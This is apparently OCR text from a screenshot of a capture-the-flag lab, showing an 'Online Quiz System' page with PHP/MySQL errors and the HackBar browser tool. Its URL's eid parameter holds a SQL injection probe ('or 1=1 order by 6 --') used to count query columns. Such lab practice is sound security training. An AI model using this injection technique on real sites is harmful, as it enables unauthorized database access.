 Welcome | Online Quiz System
eci-2zeiglmgxybklc8oz8s6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&n
Tools 娱乐 Search 知 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证认可信息公
Online Quiz System Home History Ranking
Warning: mysqli_fetch_array() expects parameter 1 to be mysqli_result, boolean given in /var/www/html/welcome.php on line 98
Notice: Undefined variable: qid in /var/www/html/welcome.php on line 104
Notice: Undefined variable: qid in /var/www/html/welcome.php on line 105
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://eci-2zeiglmgxybklc8oz8s6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&n=1&t=10&
eid=5b141f1e8399e' or 1=1 order by 6 --%20
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1